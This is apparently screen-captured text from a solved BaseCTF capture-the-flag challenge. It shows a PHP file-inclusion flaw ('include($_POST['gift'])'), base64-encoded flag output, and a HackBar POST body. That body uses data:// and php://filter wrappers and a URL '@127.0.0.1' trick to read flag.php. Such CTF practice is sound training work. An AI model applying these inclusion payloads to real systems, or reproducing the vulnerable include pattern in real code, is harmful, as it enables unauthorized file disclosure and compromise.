 $gift = $_POST['gift'];
include($gift); PD9waHAgLy8gQmFzZUNURnthN2Q0NmU3ZS1mMjNiLTRhMjctOTA2Yy0yOTU4NWMzNTNlNGJ9ICBBdXJhIOmFseacieaLv+WIsOS4gOihgOWQl++8nwo=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.basectf.fun:30743/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@127.0.0.1&gift=php://filter/
convert.base64-encode/resource=flag.php
Name Value
Upgrade-Insecure-Requests 1
Name Value